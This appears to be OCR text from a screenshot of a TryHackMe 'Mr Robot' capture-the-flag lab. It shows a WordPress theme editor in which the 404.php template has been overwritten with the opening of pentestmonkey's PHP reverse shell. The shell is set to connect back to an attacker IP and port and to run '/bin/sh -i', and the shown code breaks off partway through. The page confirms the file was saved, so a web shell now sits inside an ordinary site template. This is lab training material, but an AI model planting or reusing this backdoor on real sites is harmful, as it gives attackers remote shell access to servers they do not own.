 TryHackMe | Mr Robot CT
Edit Themes ‹ user's Blog! —
10.10.152.36/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
user's Blog! 6 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
Update File